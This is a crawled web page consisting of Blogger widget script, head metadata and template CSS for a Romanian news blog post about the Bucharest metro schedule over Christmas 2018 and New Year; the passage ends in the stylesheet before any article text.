_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'box-sec2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html
body_size: 51546
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://stiri.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - RSS" href="https://stiri.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://www.blogger.com/feeds/2294239994210170158/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/4545355984659337699/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s1600/metrou+2018.jpg' rel='image_src'/>
<meta content='Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie. Miercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.' name='description'/>
<meta content='https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html' property='og:url'/>
<meta content='Program metrou de Craciun 2018 si Revelion' property='og:title'/>
<meta content='Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie. Miercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/w1200-h630-p-k-no-nu/metrou+2018.jpg' property='og:image'/>
<title>
Program metrou de Craciun 2018 si Revelion - Stiri de ultima ora, stiri despre politica, justitie, economie
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='Program metrou de Craciun 2018 si Revelion' property='og:title'/>
<meta content='https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s1600/metrou+2018.jpg' property='og:image'/>
<meta content='Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie. Miercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.' name='og:description'/>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' property='og:site_name'/>
<meta content='https://stiri.robloguri.info/' name='twitter:domain'/>
<meta content='Program metrou de Craciun 2018 si Revelion' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s1600/metrou+2018.jpg' name='twitter:image'/>
<meta content='Program metrou de Craciun 2018 si Revelion' name='twitter:title'/>
<meta content='Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie. Miercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='721a8ea5f606fb576bc2944d99484229' name='profitshareid'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
